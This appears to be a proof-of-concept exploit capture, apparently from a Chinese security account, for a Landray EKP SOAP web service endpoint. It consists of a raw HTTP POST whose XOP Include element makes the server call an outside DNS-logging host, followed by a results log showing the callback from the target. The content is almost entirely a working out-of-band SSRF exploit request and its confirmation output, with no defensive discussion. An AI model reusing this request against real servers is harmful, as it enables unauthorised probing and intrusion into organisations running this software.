 1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 651
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 Accept-Encoding: gzip, deflate
8
9 ------oxmmdmlnvlx08yluof5q
10 Content-Disposition: form-data; name="a"
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <web:getTodo>
16 <arg0>
17 <otherCond>1</otherCond>
18 <pageNo>1</pageNo>
19 <rowSize>1</rowSize>
20 <targets>1</targets>
21 <joker2024><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include"
href="http://d00e2ee6fd.ipv6.1433.eu.org."/></joker2024>
22 </arg0>
23 </web:getTodo>
24 </soapenv:Body>
25 </soapenv:Envelope>
26 ------oxmmdmlnvlx08yluof5q--
Results
Turn on to auto refresh results.
Record,Client...
# Record Client Time
0 d00e2ee6fd.ipv6.1433.eu.org. [广东省深圳市] 2024/12/29 17:13:42
公众号 · 安全小呱呱